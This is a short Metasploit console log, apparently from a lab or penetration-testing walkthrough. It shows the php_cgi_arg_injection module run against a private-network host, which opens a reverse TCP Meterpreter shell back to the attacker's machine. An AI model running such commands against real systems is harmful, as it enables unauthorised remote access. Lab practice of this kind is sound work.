 msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.8.112
RHOSTS ⇒ 192.168.8.112
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.8.108:4444
[*] Sending stage (39927 bytes) to 192.168.8.112
[*] Meterpreter session 1 opened (192.168.8.108:4444 → 192.168.8.112:33508) at 2024-11-08 11:09:09 -0500
meterpreter > exit
[*] Shutting down session: 1